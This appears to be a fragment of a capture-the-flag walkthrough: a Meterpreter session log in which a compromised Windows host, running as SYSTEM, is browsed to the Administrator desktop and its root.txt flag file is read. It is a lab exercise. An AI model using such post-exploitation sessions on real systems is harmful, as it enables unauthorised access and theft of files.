 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > cd ../../Administrator/Desktop
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-18 19:52:56 +0800 desktop.ini
100444/r--r--r-- 32 fil 2017-03-18 20:13:57 +0800 root.txt
meterpreter > type root.txt
[-] Unknown command: type.
meterpreter > cat root.txt
dmeterpreter >